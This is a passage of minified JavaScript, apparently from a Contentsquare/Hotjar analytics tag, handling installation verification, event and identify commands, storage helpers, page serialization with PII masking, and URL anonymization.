l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Ts(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function wi(){return wi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},wi.apply(this,arguments)}var ls,Ai=(ls={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=wi(wi({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){_i({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),ls._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",_i({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",ls._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(ls._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),_i({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),ls._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,Ln=r.b2,ea=r.Vv,sa=r.pF,Vn=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:Ln,pn:ea,vn:sa,yn:Vn,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},Sw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ue=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.Ue).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}qr(){let t=this.A.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.qr()}onAfterArtificialPageView(){this.qr()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),vw=(()=>{class s extends Jt{constructor(){super(),this.Wu=[]}onStart(){csArray.prototype.forEach.call(this.Wu,t=>this.triggerHotjarEvent(t)),this.Wu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Wu,t);return}this.ql(t)&&hj("event",t)}ql(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return os(s,r=>Iw(r))}function Cw(){de(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=os(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.A0=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Cw(),_E.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.A0,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends Ge{constructor(t){super(),this.Y=null,this.Tc=null,this.U=null,this.ci=null,this.ty=["value","checked","src","data","alt"],this.Rc={state:z.MaskedElementState.Child},this.b0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ey(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.sy(o)}}},this.T0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.$s||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.Tc)!==null&&i!==void 0||(this.Tc=this.I0(u)),this.Tc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.b0,(d,p)=>p==="added"&&this.P0(d))),this.U.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.sy(document),this.Y.disconnect()),(t=this.Tc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.ey(e):(this.N0(e),this.M0(e))})})}I0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}M0(t){!this.ci||!Ot(t)||dn(t)||this.ci.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}P0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.Rc)}sy(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.k0(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.Rc))}ey(t){z.setMaskedElementProperty(t,this.Rc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.Rc))}k0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.ty.length;n+=1){let o=this.ty[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return as([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Yu=0,this.B=!1,this.iy="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Ot(n)&&this.ry(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.ny(n)}}}}start(){this.Yu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new $e(e=>ut(e,i=>this.ry(i))));let t=this.Xu?`[${this.iy}], ${this.Xu}`:`[${this.iy}]`;this.Y.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.L0(e))),this.U.observe()}stop(){this.B&&(this.Yu--,this.Yu===0&&(this.B=!1,this.V0()))}V0(){this.Y&&(this.ny(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ne(t))this.Xu=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Xu}ry(t){de(t).visitAll(e=>{es.whitelistElement(e)})}L0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}ny(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof ns){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Ra(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Ca(e,n)}}),t}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ue=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.oy=new vw,this.U0=new Aw(this.E,this.I,this.pt)}init(){this.S.register(Nw,t=>{this.oy.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.U0,this.M,this.j0())}start(){this.H0(),this.oy.start()}H0(){yw(this.Ue).activate()}j0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),xh=250,Rc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.B0(r);for(let i=0;i<e.length;i+=1){let n=this.F0(e[i]);n.length&&n.length<=xh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${xh} characters, was ${n.length}.`)}}$0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}B0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.$0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}F0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.Yr=t}onLoadCallbackExecute(){this.Yr()}start(){let t=this.onLoadCallbackExecute.bind(this);this.z0(t)}z0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",_n=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),dl=(()=>{class s{static set(t,e){s.ay[t]=e}static isEnabled(t){return s.ay[t]===!0}}return s.ay={[_n.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,_n.HJ_DUAL_COLLECT))>-1)?!1:s?!Su(s)&&!Hg(s):!0}var xw=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),Lw=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}}return s})(),Vw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new xw;this.Ku=new Lw(this.E,this.w,this.W,t,this.A),this.Ku.init(),ku(this.S,this.Ku,this.A)}start(){this.Ku.start()}}return s})(),Uw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.G0()){this.ft(),this.tt.init(),this.cy=new Vw(this.E,this.S,this.w,this.W,this.A),this.cy.init();let t=new po;if(this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),!dl.isEnabled(_n.HJ_DUAL_COLLECT)){let i=new Md(this.W),n=new Nd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.ly=new Sw(this.E,this.M,this.A,i),this.ly.init(),this.w.addListener(this.ly)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.cy.start()}),e.start()}}G0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var jw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Ju=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Ju=!0}disableRemoveQueryString(){this.Ju=!1}get(){let t=this.Ju?this.Z.removeQueryString(this.uy()):this.uy();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.dy=t}uy(){if(this.dy)return this.dy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Lh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Cc(r):s.pathname,i=pt(t)?Dd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Cc(s){return Kt(s,"/")?s:`/${s}`}function Dd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Hw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.J0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.fy(e);i&&(this.Qu=i),this.bi=e?this.py(t,e):t}overrideQuery(t,e){let i=this.fy(e);i&&(this.Zu=i),this.Lo=e?this.py(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}Q0(t){let e=this.ga(this.Dt.href);return this.ga(t)===e}ga(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}fy(t){return pt(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.Qu&&this.Qu in ka}eR(){return this.Zu&&this.Zu in ka}cleanupOverrideLifespan(){this.tR()&&(this.bi=void 0,this.Qu=void 0),this.eR()&&(this.Lo=void 0,this.Zu=void 0)}getAnonymizedUrl(){let t=Lh(this.Dt,this.bi,this.Lo);return this.Z.anonymizeUrl(t)}getUrl(){return Lh(this.Dt,this.bi,this.Lo)}getAnonymizedPathAndQuery(){let t=pt(this.bi)?Cc(this.bi):this.Dt.pathname,e=pt(this.Lo)?Dd(this.Lo):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.bi)?Cc(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}py(t,e){return this.sR(e)?this.iR(t):this.rR(e)?this.nR(t):t}rR(t){return!!t.decodeURI}nR(t){return this.gy(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.gy(t,this.J0,!0)}gy(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Bw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Vh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.my=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.my)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.my.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function $w(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var zw=(()=>{class s{constructor(t){this.yl=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Fw(),Attributes:$w()};this.$s=z.getComputedSelectorSettings(e,this.$s)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(yo[0]);this.td(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.td(e)}getMaskedElementSettings(t){return t?this.yy(this.aR):this.$s}cR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.yl)===null||u===void 0||u.markClicktalePIIInUse(d),this.td(d)}td(t){this.$s=this.yy(t)}yy(t){return z.getComputedSelectorSettings(t,this.$s)}}return s})(),Gw=60*1e3,qw=30*1e3,Ww=(()=>{class 